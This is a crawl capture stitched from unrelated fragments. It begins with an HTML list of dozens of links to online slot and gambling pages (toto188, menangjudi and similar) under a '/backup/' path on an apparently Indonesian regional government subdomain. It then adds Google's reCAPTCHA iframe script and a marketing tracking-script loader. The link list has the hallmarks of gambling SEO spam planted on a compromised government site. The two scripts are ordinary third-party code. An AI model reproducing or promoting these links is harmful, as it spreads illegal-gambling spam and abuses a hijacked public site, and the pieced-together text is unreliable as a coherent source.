<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ggslot777.html">ggslot777</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bonanza888.html">bonanza888</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ezzesport.html">ezzesport</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bonanza333.html">bonanza333</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/anggur88.html">anggur88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/jam138.html">jam138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indoslot168.html">indoslot168</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/arisan4d.html">arisan4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/v77slot.html">v77slot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/nibung88.html">nibung88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/rame138.html">rame138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/lux138.html">lux138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/ajaib88.html">ajaib88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/roketslot.html">roketslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/senang303.html">senang303</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/menang33.html">menang33</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bursaspin.html">bursaspin</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/menang303.html">menang303</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/idebet.html">idebet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/axl777.html">axl777</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/toto188.html">toto188</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/menangjudi.html">menangjudi</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/brobet77.html">brobet77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/geng138.html">geng138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/macan177.html">macan177</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/betnesia.html">betnesia</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/89bin.html">89bin</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/djarum88.html">djarum88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/djarumplay.html">djarumplay</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pluto88.html">pluto88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bagiqq.html">bagiqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/lonteqq.html">lonteqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/abangqq.html">abangqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/redmiqq.html">redmiqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/viralqq.html">viralqq</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/onicbet.html">onicbet</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/hokiraja.html">hokiraja</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/glow138.html">glow138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/glow4d.html">glow4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/gajahslot88.html">gajahslot88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mcdbola.html">mcdbola</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mcdtoto.html">mcdtoto</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/gendang4d.html">gendang4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/vegas77.html">vegas77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/bebasjp.html">bebasjp</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/fafafa777.html">fafafa777</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/indospin77.html">indospin77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/rajaslot7.html">rajaslot7</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/langit888.html">langit888</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/pik18.html">pik18</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/youtube4d.html">youtube4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/motorwin88.html">motorwin88</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/userslot.html">userslot</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/mobilslot777.html">mobilslot777</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/asiabet787.html">asiabet787</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/kampung4d.html">kampung4d</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/panen288.html">panen288</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/laris138.html">laris138</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/sama77.html">sama77</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/nagahoki.html">nagahoki</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/poker757.html">poker757</a></li>
<li><a href="http://sipinter.bappeda.garutkab.go.id/backup/jepangqq.html">jepangqq</a></li>
</ul>
</div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 01:48:34 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b6wdBs5v2b95kUQSKA91-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764380918973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://emktiv.com/wp-content/plugins/engagebay-landing-page-builder/js/tracking.js?ver=6.4.3
body_size: -165
content:
var EhAPI = EhAPI || {}; EhAPI.after_load = function(){
EhAPI.set_account(engagebay_vars.js_api, engagebay_vars.js_api);
EhAPI.execute('rules');};(function(d,s,f) {
var sc=document.createElement(s);sc.type='text/javascript';
sc.async=true;sc.src=f;var m=document.getElementsByTagName(s)[0];
m.parentNode.insertBefore(sc,m);   
})(document, 'script', '//d2p078bqz5urf7.cloudfront.net/jsapi/ehform.js');